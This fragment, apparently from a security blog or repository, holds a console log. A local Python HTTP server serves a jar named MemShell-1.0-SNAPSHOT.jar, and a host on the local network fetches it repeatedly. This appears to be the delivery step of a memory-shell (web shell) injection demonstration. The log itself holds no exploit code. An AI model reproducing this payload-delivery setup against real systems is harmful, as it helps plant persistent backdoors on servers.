 PS D:\blog\github\MemShell\target> python -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:192.168.220.128 - - [01/Mar/2023 15:56:08] "GET /MemShell-1.0-SNAPSHOT.jar HTTP/1.1" 200 -
::ffff:192.168.220.128 - - [01/Mar/2023 15:56:08] "GET /MemShell-1.0-SNAPSHOT.jar HTTP/1.1" 200 -
::ffff:192.168.220.128 - - [01/Mar/2023 15:56:08] "GET /MemShell-1.0-SNAPSHOT.jar HTTP/1.1" 200 -
::ffff:192.168.220.128 - - [01/Mar/2023 15:56:08] "GET /MemShell-1.0-SNAPSHOT.jar HTTP/1.1" 200 -
::ffff:192.168.220.128 - - [01/Mar/2023 15:56:08] "GET /MemShell-1.0-SNAPSHOT.jar HTTP/1.1" 200 -
::ffff:192.168.220.128 - - [01/Mar/2023 15:56:08] "GET /MemShell-1.0-SNAPSHOT.jar HTTP/1.1" 200 -
::ffff:192.168.220.128 - - [01/Mar/2023 15:56:08] "GET /MemShell-1.0-SNAPSHOT.jar HTTP/1.1" 200 -
::ffff:192.168.220.128 - - [01/Mar/2023 15:56:08] "GET /MemShell-1.0-SNAPSHOT.jar HTTP/1.1" 200 -